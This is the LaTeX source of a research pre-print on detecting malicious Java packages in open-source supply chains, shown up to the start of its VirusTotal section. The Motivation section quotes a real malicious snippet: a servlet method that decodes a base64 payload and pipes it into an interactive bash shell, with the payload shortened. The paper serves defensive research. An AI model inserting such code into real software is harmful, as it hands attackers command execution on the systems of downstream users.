\documentclass[sigconf,authorversion,nonacm]{acmart}

\usepackage[]{algorithm2e} 

\usepackage{algorithmic} 
\usepackage[nolist]{acronym}
\usepackage{adjustbox}
\usepackage{tabularx}
\usepackage{rotating}
\usepackage{multirow}
\usepackage{listings}
\usepackage{xcolor}
\usepackage{tcolorbox}
\tcbuselibrary{skins,breakable}

\usepackage{tikz}

\definecolor{codegreen}{rgb}{0,0.6,0}
\definecolor{codegray}{rgb}{0.5,0.5,0.5}
\definecolor{codepurple}{rgb}{0.58,0,0.82}
\definecolor{backcolour}{rgb}{0.95,0.95,0.92}

\lstdefinestyle{mystyle}{
    commentstyle=\color{codegreen},
    keywordstyle=\color{magenta},
    numberstyle=\tiny\color{codegray},
    stringstyle=\color{codepurple},
    basicstyle=\ttfamily\footnotesize,
    breakatwhitespace=false,         
    breaklines=true,                                     
    keepspaces=true,                 
    numbers=left,                    
    numbersep=5pt,                  
    showspaces=false,                
    showstringspaces=false,
    showtabs=false,                  
    tabsize=1
}

\acmConference[SCORED]{1st Workshop on Software Supply Chain Offensive Research and Ecosystem Defenses}{November 07--11,
  2022}{Los Angeles, LA}

\begin{document}

\makeatletter
\begin{figure*}
\begin{minipage}{\textwidth}
\begin{center}
{\LARGE \bf Towards the Detection of Malicious Java Packages}\\[4mm]
{\Large [PRE-PRINT]} \\[8mm]
Piergiorgio Ladisa, Henrik Plate, Matias Martinez, Olivier Barais, Serena Elisa Ponta
\end{center}

\thispagestyle{empty}
\vspace{10mm}

Open-source software supply chain attacks aim at infecting downstream users by poisoning open-source packages.
The common way of consuming such artifacts is through package repositories and the development of vetting strategies to detect such attacks is ongoing research. 
Despite its popularity, the Java ecosystem is the less explored one in the context of supply chain attacks. 

In this paper, we present indicators of malicious behavior that can be observed statically through the analysis of Java bytecode. Then we evaluate how such indicators and their combinations perform when detecting malicious code injections. We do so by injecting three malicious payloads taken from real-world examples into the Top-10 most popular Java libraries from libraries.io. 

We found that the analysis of strings in the constant pool and of sensitive APIs in the bytecode instructions aid in the task of detecting malicious Java packages
by significantly reducing the information, thus, making also manual triage possible.

\vspace{15mm}
\hrule
\vspace{10mm}
\begin{center}
{\Large Citing this paper}
\end{center}

This is a pre-print of the paper that appears in the Proceedings of the 2022 ACM Workshop on Software Supply Chain Offensive Research and Ecosystem Defenses (SCORED ’22), November 11, 2022, Los Angeles, CA, USA.

If you wish to cite this work, please refer to it as follows:

\vspace{1cm}
{\tt\normalsize
@INPROCEEDINGS\{ladisa22towardsjava,\\
\hspace*{3mm} author=\{Piergiorgio Ladisa and Henrik Plate and Matias Martinez and Olivier Barais and Serena Elisa Ponta\},\\
\hspace*{3mm} booktitle=\{2022 ACM Workshop on Software Supply Chain Offensive Research and Ecosystem Defenses (SCORED ’22)\},\\
\hspace*{3mm} title=\{Towards the Detection of Malicious Java Packages\},\\
\hspace*{3mm} year={2022},\\
\}
}
\vspace{5cm}
\hrule

\end{minipage}

\vspace{5mm}
\includegraphics[width=.3\textwidth]{}
\hspace{.8cm}
\includegraphics[width=.2\textwidth]{}
\hspace{2cm}
\includegraphics[width=.10\textwidth]{}
\hspace{.8cm}
\includegraphics[width=.10\textwidth]{}

\end{figure*}
\makeatother

\title{Towards the Detection of Malicious Java Packages}

\author{Piergiorgio Ladisa}
\orcid{0000-0003-0850-4054}
\affiliation{%
  \institution{SAP Security Research}
  \streetaddress{805, avenue du Dr Maurice Donat}
  \city{Mougins}
  \country{France}
  \postcode{06250}
}
\affiliation{%
  \institution{University of Rennes 1/INRIA/IRISA}
  \streetaddress{263 avenue du Général Leclerc}
  \city{Rennes}
  \country{France}
  \postcode{35 042}
}
\email{piergiorgio.ladisa@sap.com}
\email{piergiorgio.ladisa@irisa.fr}

\author{Henrik Plate}
\orcid{0000-0001-8862-3488}
\affiliation{%
  \institution{SAP Security Research}
  \streetaddress{805, avenue du Dr Maurice Donat}
  \city{Mougins}
  \country{France}
  \postcode{06250}
}
\email{henrik.plate@sap.com}

\author{Matias Martinez}
\orcid{0000-0002-2945-866X}
\affiliation{%
  \institution{Université Polytechnique Hauts-de-France}
  \streetaddress{Campus Mont Houy}
  \city{Valenciennes}
  \country{France}
  \postcode{59313}
}
\email{matias.martinez@uphf.fr}

\author{Olivier Barais}
\orcid{0000-0002-4551-8562}
\affiliation{%
  \institution{University of Rennes 1/INRIA/IRISA}
  \streetaddress{263 avenue du Général Leclerc}
  \city{Rennes}
  \country{France}
  \postcode{35 042}
}
\email{olivier.barais@irisa.fr}

\author{Serena Elisa Ponta}
\orcid{0000-0002-6208-4743}
\affiliation{%
  \institution{SAP Security Research}
  \streetaddress{805, avenue du Dr Maurice Donat}
  \city{Mougins}
  \country{France}
  \postcode{06250}
}
\email{serena.ponta@sap.com}

\begin{abstract}

    Open-source software supply chain attacks aim at infecting downstream users by poisoning open-source packages.
    The common way of consuming such artifacts is through package repositories and the development of vetting strategies to detect such attacks is ongoing research. 
    Despite its popularity, the Java ecosystem is the less explored one in the context of supply chain attacks. 
    
    In this paper we present indicators of malicious behavior that can be observed statically through the analysis of Java bytecode. Then we evaluate how such indicators and their combinations perform when detecting malicious code injections. We do so by injecting three malicious payloads taken from real-world examples into the Top-10 most popular Java libraries from libraries.io. 

    We found that the analysis of strings in the constant pool and of sensitive APIs in the bytecode instructions aid in the task of detecting malicious Java packages
    by significantly reducing the information, thus, making also manual triage possible.

\end{abstract}



\maketitle

\section{Introduction}

Today's software supply chains make extensive use of open-source components.
Despite the clear advantages, the lack of transparency and reliance on unknown
stakeholders and systems pose several risks.  


\textit{\ac{OSS} supply chain attacks} are characterized by the injection of malicious code into
open-source components as a means for spreading malwares~\cite{ohm2020backstabbers} and there exist many attack vectors~\cite{ladisa2022taxonomy}.
Package repositories for \ac{OSS} (e.g., npm, PyPI, Maven Central) are commonly used by downstream users to consume \ac{OSS} packages and several scientific works focus on vetting mechanisms at scale. Most of those tackle interpreted languages (e.g., JavaScript, Python), whereas the Java ecosystem is less explored despite its popularity~\cite{tiobeTIOBEIndex, githubStateOctoverse} .

Based on the study of real-world attacks, our goal is to find and evaluate indicators of malicious
behavior in Java packages. Since the usual way of consuming the latter is through pre-compiled JARs, we focus on Java bytecode. Indicators of malicious behavior can be used by package repositories vetting the submitted packages or by downstream users checking the downloaded dependencies.

We set out to answer the following research questions:

\textbf{RQ1} \textendash~What are some of the possible indicators of malicious behavior that can be observed from the bytecode?

\textbf{RQ2} \textendash~How do these indicators and their combinations perform in the detection of malicious Java packages?

To answer those questions we analyze both the constant pool (e.g., to detect obfuscated strings) and bytecode instructions (e.g., to detect sensitive APIs). We assess the performance of the identified indicators by analyzing the Top-10 Java projects from libraries.io\footnote{\url{https://libraries.io/}}, both the original, benign ones as well as infected ones, containing malicious payloads taken from three real-world attacks.

The remainder of the paper is organized as follows.
Section~\ref{sec:relatedworks} presents related works.
Section~\ref{sec:motivation} motivates the need for improving the detection of malicious \ac{JAR}s in the context of \ac{OSS} supply chain attacks. 
Section~\ref{sec:background} describes background information.
Section~\ref{sec:indicatormalbehavior} presents our static analysis of \ac{JVM} bytecode and answers to RQ1.
Section~\ref{sec:experiment} answers RQ2 by evaluating the indicators of malicious behavior in the Java bytecode.
Section~\ref{sec:limitations} discusses the limitations of our approach, while Section~\ref{sec:conclusion} highlights the conclusions and discusses future works.



\section{Related Works}\label{sec:relatedworks}

Table~\ref{tab:referencesmaldetection} shows work to date about the detection of malicious open-source packages.

Sejfia et al.~\cite{sejfia2022practical} propose a machine learning-based approach for the automated detection
of malicious npm packages trained on a labeled dataset. We port some of the considered features in the context of Java,
in particular the concept of sensitive APIs (e.g., process creation, dynamic code generation) and the usage of Shannon entropy to detect obfuscation. While they apply the latter at the file level to detect the presence of compiled or minified code, we apply it to the strings found in the Java class file's constant pool.

Vu et al.~\cite{10.1145/3468264.3468592} analyze the discrepancy between source code and the deployed package in PyPI as a way to detect malicious injections in the Python ecosystem. Scalco et al.~\cite{onfeasibilitynpmvu} perform the same in the context of JavaScript. Conversely, we do not consider the source code. 

Duan et al.~\cite{duan2021measuring} propose a classifier based both on dynamic and static analysis to classify packages in npm, PyPI, and RubyGems. Among the selected features for the static analysis, they also suggest considering sensitive APIs and to perform data flow analysis to highlight dangerous flows.

Ohm et al.~\cite{10.1145/3407023.3409183} leverage sandboxes to collect forensic artifacts related to the execution of malicious JavaScript and Python packages
and describe the observed dynamic behaviors. In another work~\cite{https://doi.org/10.48550/arxiv.2011.02235} they propose a clustering model based on signatures
produced from the \ac{AST} of malicious JavaScript samples. Our approach is instead only static and focuses on Java.

Garret et al.~\cite{8805698} propose an anomaly detection approach based on the observation of code features in JavaScript (e.g.,
opening of connections, read/write to the file system).

Fass et al.~\cite{fass2018jast} extract features from the \ac{AST} of JavaScript codes to build a classifier capable
of detecting obfuscation.




In the scope of Java malware detection, related works focus on the detection of malicious code in applets or purely malicious JARs.

Schlumberger et al.~\cite{schlumberger2012jarhead} propose a static approach for applets based on
machine learning. Among the selected features they consider sensitive APIs (e.g., for obfuscation and code behavior). 
Compared to their work, our focus is on \ac{OSS} packages that may contain a small portion of malicious code, while malicious applets do not need to piggyback 
on existing benign functionalities. In addition, some of the APIs for applets are not relevant in the scope of Java libraries (e.g.,
APIs for MIDlets). 

Pinheiro et al.~\cite{pinheiro2022antivirus} propose a dynamic approach for the automated detection of malicious JARs. They extract forensic features related to the execution of purely malicious samples in a sandboxed environment to train a classifier based on artificial neural networks. Instead, we perform a static analysis of packages where malicious code was injected.




Other relevant works come from the Android ecosystem~\cite{arshad2016android, batyuk2011using, li2017locating, ma2020droidetec}, especially the ones about the static inspection of Dalvik bytecode. 
In this case, Aafer et al.~\cite{aafer2013droidapiminer} analyze Android malware samples to extract their commonly used APIs, then build a KNN classifier. As opposed to their work, not having many malicious samples available, our search for relevant APIs is based on the manual inspection of malicious packages. 
Specific aspects of the Android ecosystem make the problem of detecting malicious Java libraries different. On the one hand, because malware running on mobile devices has different objectives, e.g., financial gain by sending SMS or reading contacts. On the other hand, there are technical differences between Java for Android and for the JVM (e.g., permissions, intents, or APIs existing only for Android).

\begin{table}[!hbtp]

    \centering
    \begin{adjustbox}{angle=0}
    \begin{tabular}{r|lllllll|}
    \toprule
    
    \multicolumn{1}{l}{\textbf{Reference}}&\multicolumn{1}{l}{\textbf{Year}} & \multicolumn{1}{l}{\rotatebox[origin=c]{57}{\textbf{Ruby}}} & \multicolumn{1}{l}{\rotatebox[origin=c]{57}{\textbf{Python}}} &  \multicolumn{1}{l}{\rotatebox[origin=c]{57}{\textbf{JavaScript}}} & \multicolumn{1}{l}{\rotatebox[origin=c]{57}{\textbf{Java$^*$}}}  \\ \cmidrule(lr){1-2} \cmidrule(lr){3-6} 
    
    \multicolumn{1}{l}{Sejfia et al.~\cite{sejfia2022practical}}& \multicolumn{1}{c}{2022}& \multicolumn{1}{c}{} & \multicolumn{1}{c}{} &  \multicolumn{1}{c}{\checkmark} & \multicolumn{1}{c}{}  \\
    \multicolumn{1}{l}{Scalco et al.~\cite{onfeasibilitynpmvu}}& \multicolumn{1}{c}{2022} & \multicolumn{1}{c}{} & \multicolumn{1}{c}{} &  \multicolumn{1}{c}{\checkmark} & \multicolumn{1}{c}{} \\
    \multicolumn{1}{l}{Duan et al.~\cite{duan2021measuring}}& \multicolumn{1}{c}{2021} & \multicolumn{1}{c}{\checkmark} & \multicolumn{1}{c}{\checkmark} &  \multicolumn{1}{c}{\checkmark} & \multicolumn{1}{c}{} \\
    \multicolumn{1}{l}{Vu et al.~\cite{10.1145/3468264.3468592}}& \multicolumn{1}{c}{2021} & \multicolumn{1}{c}{} & \multicolumn{1}{c}{\checkmark} &  \multicolumn{1}{c}{} & \multicolumn{1}{c}{} \\
    \multicolumn{1}{l}{Ohm et al.~\cite{10.1145/3407023.3409183}}& \multicolumn{1}{c}{2020} & \multicolumn{1}{c}{} & \multicolumn{1}{c}{\checkmark} &  \multicolumn{1}{c}{\checkmark} & \multicolumn{1}{c}{}  \\
    \multicolumn{1}{l}{Ohm et al.~\cite{https://doi.org/10.48550/arxiv.2011.02235}}& \multicolumn{1}{c}{2020} & \multicolumn{1}{c}{} & \multicolumn{1}{c}{} &  \multicolumn{1}{c}{\checkmark} & \multicolumn{1}{c}{} \\
    \multicolumn{1}{l}{Garret et al.~\cite{8805698}}& \multicolumn{1}{c}{2019} & \multicolumn{1}{c}{} & \multicolumn{1}{c}{} &  \multicolumn{1}{c}{\checkmark} & \multicolumn{1}{c}{} \\
    \multicolumn{1}{l}{Fass et al.~\cite{fass2018jast}}& \multicolumn{1}{c}{2018} & \multicolumn{1}{c}{} & \multicolumn{1}{c}{} &  \multicolumn{1}{c}{\checkmark} & \multicolumn{1}{c}{} \\



    \bottomrule
    \end{tabular}
\end{adjustbox}
    \caption{Ecosystems covered by recent scientific works on the detection of malicious open-source packages. (\textbf{$^*$}): here we intend the case of JVM bytecode}
    \label{tab:referencesmaldetection}
    \end{table}

\section{Motivation}\label{sec:motivation}


This section motivates our work by presenting \ac{OSS} supply chain attacks and reports on the detection capabilities of popular \ac{AVs}.

\subsection{Open-Source Software Supply Chain Attacks}

\begin{lstlisting}[language=Java, label={lst:backstabbed1}, caption={Malicious code snippet from \textit{HttpServlet.java} contained in 
    \textit{com.github.codingandcoding:servlet-api@3.2.0}}]
protected void doGet(HttpServletRequest req) 
  throws ServletException, IOException {
    Runtime.getRuntime()
      .exec("bash -c {echo,YmFz**SHORTENED**JjE=}
            |{base64,-d}|{bash,-i}");
    }
\end{lstlisting}



\ac{OSS} supply chain attacks target open-source components as a means of spreading malware.
As Ladisa et al.~\cite{ladisa2022taxonomy} pointed out, there are many possible attack vectors. 


As demonstrated by multiple examples of malicious \ac{OSS} packages~\cite{ohm2020backstabbers}, 
most of them prove to have a small fraction of harmful code hidden in a bigger corpus of legitimate code. This is similar to the case of piggybacking in Android malwares, where a legitimate application (\textit{carrier}) is repackaged by grafting a malicious code (\textit{rider})~\cite{batyuk2011using, li2017locating, ma2020droidetec}.

Listing~\ref{lst:backstabbed1} shows the malicious code snippet
present in the package \textit{com.github.codingandcoding:servlet-api@3.2.0}. Its source version consists of 149 files,
77 of which are in \textit{java} format and a total of 13458 \ac{LOC}. 
The malicious payload is present in only one line of code of the file \textit{HttpServlet.java}, which consists of a total of 749 \ac{LOC}. 

\subsection{VirusTotal Scan}

\begin{figure*}[htp]
    \centering
